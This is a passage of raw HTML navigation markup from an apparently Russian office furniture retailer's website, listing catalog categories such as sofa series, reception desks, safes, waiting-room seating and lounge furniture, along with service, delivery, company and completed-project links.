																<span class="name color-theme-hover">Серия Ва-Банк</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3">
																<span class="name color-theme-hover">Серия Клерк 3</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella">
																<span class="name color-theme-hover">Серия Lamella</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro">
																<span class="name color-theme-hover">Серия Liro</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta">
																<span class="name color-theme-hover">Серия Volta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро">
																<span class="name color-theme-hover">Серия Астро</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис">
																<span class="name color-theme-hover">Серия Орбис</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/status/" title="Серия Статус">
																<span class="name color-theme-hover">Серия Статус</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон">
																<span class="name color-theme-hover">Серия Темплтон</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман">
																<span class="name color-theme-hover">Серия Норман</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла">
																<span class="name color-theme-hover">Серия Орла</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо">
																<span class="name color-theme-hover">Серия Орландо</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто">
																<span class="name color-theme-hover">Серия Отто</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго">
																<span class="name color-theme-hover">Серия Твинго</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/resepshn/" class="color-theme-hover" title="Мебель для ресепшн">
												<span class="name option-font-bold">Мебель для ресепшн</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO">
																<span class="name color-theme-hover">Ресепшн PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица">
																<span class="name color-theme-hover">Ресепшн Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р">
																<span class="name color-theme-hover">Ресепшн Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула">
																<span class="name color-theme-hover">Ресепшн Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/z2/" title="Серия Z2">
																<span class="name color-theme-hover">Серия Z2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/valde/" title="Серия Valde">
																<span class="name color-theme-hover">Серия Valde</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace">
																<span class="name color-theme-hover">Ресепшн Orgspace</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/_a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/seyfy_i_shkafy/" class="color-theme-hover" title="Сейфы и металлическая мебель">
												<span class="name option-font-bold">Сейфы и металлическая мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы">
																<span class="name color-theme-hover">Архивные шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы">
																<span class="name color-theme-hover">Бухгалтерские шкафы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные">
																<span class="name color-theme-hover">Шкафы картотечные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция">
																<span class="name color-theme-hover">Кэшбоксы и другая продукция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы">
																<span class="name color-theme-hover">Сейфы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды">
																<span class="name color-theme-hover">Шкафы для одежды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель">
																<span class="name color-theme-hover">Производственная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия">
																<span class="name color-theme-hover">Медицинская мебель и изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи">
																<span class="name color-theme-hover">Металлические стеллажи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель">
																<span class="name color-theme-hover">Другая металлическая мебель</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки">
																<span class="name color-theme-hover">Картотеки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса">
																<span class="name color-theme-hover">Шкафы для офиса</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)">
																<span class="name color-theme-hover">Шкафы для раздевалок (локеры)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции">
																<span class="name color-theme-hover">Скамейки, подставки, аксессуары и опции</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/zhurnalnye_stoly/" class="color-theme-hover" title="Журнальные столы">
												<span class="name option-font-bold">Журнальные столы</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zaly_ozhidaniya/" class="color-theme-hover" title="Мебель для залов ожидания">
												<span class="name option-font-bold">Мебель для залов ожидания</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио">
																<span class="name color-theme-hover">Серия Трио</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж">
																<span class="name color-theme-hover">Серия Вояж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП">
																<span class="name color-theme-hover">Серия Вояж БП</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт">
																<span class="name color-theme-hover">Серия Стандарт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл">
																<span class="name color-theme-hover">Серия Стилл</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан">
																<span class="name color-theme-hover">Серия Тамерлан</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П">
																<span class="name color-theme-hover">Серия Троя 4П</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум">
																<span class="name color-theme-hover">Серия Феррум</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+">
																<span class="name color-theme-hover">Серия Феррум+</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П">
																<span class="name color-theme-hover">Серия Вояж 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+">
																<span class="name color-theme-hover">Серия Стилл+</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П">
																<span class="name color-theme-hover">Серия Троя 2П</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя">
																<span class="name color-theme-hover">Серия Троя</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют">
																<span class="name color-theme-hover">Серия Уют</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/konferents_zaly/" class="color-theme-hover" title="Кресла для конференц-залов">
												<span class="name option-font-bold">Кресла для конференц-залов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1">
																<span class="name color-theme-hover">Серия Рим-1</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/london/" title="Серия Лондон">
																<span class="name color-theme-hover">Серия Лондон</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил">
																<span class="name color-theme-hover">Серия Мифрил</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2">
																<span class="name color-theme-hover">Серия Рим-2</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва">
																<span class="name color-theme-hover">Серия Эйва</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/ofisnye_peregorodki/" class="color-theme-hover" title="Офисные перегородки">
												<span class="name option-font-bold">Офисные перегородки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор">
																<span class="name color-theme-hover">Офисные перегородки Вектор</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица">
																<span class="name color-theme-hover">Офисные перегородки Матрица</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/ofisnye_aksessuary/" class="color-theme-hover" title="Офисные аксессуары">
												<span class="name option-font-bold">Офисные аксессуары</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки">
																<span class="name color-theme-hover">Общественные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки">
																<span class="name color-theme-hover">Напольные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки">
																<span class="name color-theme-hover">Костюмные вешалки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия">
																<span class="name color-theme-hover">Защитные напольные покрытия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала">
																<span class="name color-theme-hover">Зеркала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг">
																<span class="name color-theme-hover">Корзины для бумаг</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары">
																<span class="name color-theme-hover">Настольные бювары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы">
																<span class="name color-theme-hover">Настольные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны">
																<span class="name color-theme-hover">Офисные доски, флипчарты, экраны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног">
																<span class="name color-theme-hover">Подставки для клавиатур, системных блоков и подставки для ног</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды">
																<span class="name color-theme-hover">Стойки для бутилированной воды</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/hotels/" class="color-theme-hover" title="Мебель для гостиниц">
												<span class="name option-font-bold">Мебель для гостиниц</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New">
																<span class="name color-theme-hover">Гостиничная мебель Венеция New</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо">
																<span class="name color-theme-hover">Гостиничная мебель Кредо</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто">
																<span class="name color-theme-hover">Мебель для гостиниц Порто</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/modena/" title="Серия Модена">
																<span class="name color-theme-hover">Серия Модена</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/hotels/student/" title="Серия Студент">
																<span class="name color-theme-hover">Серия Студент</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/kukhonnaya_mebel/" class="color-theme-hover" title="Кухонная мебель">
												<span class="name option-font-bold">Кухонная мебель</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/mebel_dlya_launzh_zon/" class="color-theme-hover" title="Мебель для лаунж зон">
												<span class="name option-font-bold">Мебель для лаунж зон</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri">
																<span class="name color-theme-hover">Capri</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli">
																<span class="name color-theme-hover">Deli</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita">
																<span class="name color-theme-hover">Мебель для лаунж зон Alita</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3">
																<span class="name color-theme-hover">Мебель для лаунж зон M3</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4">
																<span class="name color-theme-hover">Мебель для лаунж зон M4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6">
																<span class="name color-theme-hover">Мебель для лаунж зон M6</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9">
																<span class="name color-theme-hover">Мебель для лаунж зон M9</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10">
																<span class="name color-theme-hover">Мебель для лаунж зон M10</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14">
																<span class="name color-theme-hover">Мебель для лаунж зон M14</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15">
																<span class="name color-theme-hover">Мебель для лаунж зон M15</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23">
																<span class="name color-theme-hover">Мебель для лаунж зон M23</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33">
																<span class="name color-theme-hover">Мебель для лаунж зон M33</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1">
																<span class="name color-theme-hover">Мебель для лаунж зон М1</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2">
																<span class="name color-theme-hover">Мебель для лаунж зон М2</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/services/servisnye-sluzhby/" class="color-theme-hover" title="Сервисные службы">
												<span class="name option-font-bold">Сервисные службы</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели">
																<span class="name color-theme-hover">Сборка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели">
																<span class="name color-theme-hover">Доставка мебели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/services/interier/" class="color-theme-hover" title="Интерьер">
												<span class="name option-font-bold">Интерьер</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели">
																<span class="name color-theme-hover">Подбор и расстановка мебели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера">
																<span class="name color-theme-hover">Дизайн интерьера</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/projects/">
							<div class="link-title color-theme-hover">
																Наши проекты							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/federalnye-obekty/" class="color-theme-hover" title="Федеральные объекты">
												<span class="name option-font-bold">Федеральные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																<span class="name color-theme-hover">Международный аэропорт &quot;Казань&quot;</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																<span class="name color-theme-hover">Министерство Лесного Хозяйства РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																<span class="name color-theme-hover">Дворец земледелия РТ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																<span class="name color-theme-hover">Иннополис Университет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/sportivnye-obekty/" class="color-theme-hover" title="Спортивные объекты">
												<span class="name option-font-bold">Спортивные объекты</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																<span class="name color-theme-hover">Стадион &quot;Лужники&quot;, г. Москва</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																<span class="name color-theme-hover">Центр гимнастики, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Мирас&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																<span class="name color-theme-hover">Стадион &quot;Тулпар&quot;, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																<span class="name color-theme-hover">Центр Бокса г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																<span class="name color-theme-hover">Стадион «Казань-Арена»</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																<span class="name color-theme-hover">Иннополис спорткомплекс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																<span class="name color-theme-hover">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/komplektatsiya-obektov/" class="color-theme-hover" title="Комплектация объектов">
												<span class="name option-font-bold">Комплектация объектов</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																<span class="name color-theme-hover">Офис Ходынское поле</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																<span class="name color-theme-hover">Депо Руднево</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																<span class="name color-theme-hover">Театр Кукол «Экият» г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																<span class="name color-theme-hover">Гостиница Bilyar Palace, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  ">
																						<a href="/projects/zou/" class="color-theme-hover" title="Здравоохранительные учреждения">
												<span class="name option-font-bold">Здравоохранительные учреждения</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																<span class="name color-theme-hover">Республиканская клиническая больница, г. Казань</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																<span class="name color-theme-hover">7 городская больница, г. Казань</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/licenses/" class="color-theme-hover" title="Лицензии">
												<span class="name option-font-bold">Лицензии</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Документы">
												<span class="name option-font-bold">Документы</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
